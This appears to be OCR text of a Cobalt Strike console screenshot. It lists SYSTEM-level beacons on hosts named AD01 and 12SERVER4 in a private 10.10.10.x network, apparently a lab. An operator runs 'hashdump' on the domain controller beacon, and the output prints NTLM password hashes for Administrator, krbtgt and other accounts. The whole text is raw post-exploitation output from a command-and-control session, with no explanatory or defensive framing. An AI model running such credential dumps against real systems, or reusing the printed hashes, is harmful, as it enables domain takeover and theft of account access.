 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.136 beacon SYSTEM * AD01 rundll32.exe 9760 x86 117ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 117ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 117ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 117ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 35ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X Beacon 10.10.10.136@9760 X 密码凭证 X
[+] established link to parent beacon: 10.10.10.139
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:689fe33346a9e9fe229395fb36178ecb:::
$131000-QHI5GK58IVP3:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_2c403de6c21f4ac58:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_b024a4d147fe4bec9:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_f69ef04a363d42e68:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_3d5caa2a7fe0495da:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_a15262ca618e4230b:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_e1855e35b7734562a:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HealthMailboxe284f39:1129:aad3b435b51404eeaad3b435b51404ee:27a5817f4ecc5256d5c0950439b19a61:::
[AD01] SYSTEM */9760 last: 117ms
beacon>